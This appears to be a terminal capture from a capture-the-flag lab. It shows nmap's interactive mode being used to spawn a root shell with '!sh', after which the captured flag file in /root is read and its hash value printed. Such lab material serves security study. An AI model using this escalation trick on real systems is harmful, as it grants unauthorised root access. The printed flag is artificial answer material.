 robot@linux:~$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# ls /root
ls /root
firstboot_done  key-3-of-3.txt
# cat /root/key-3-of-3.txt
cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#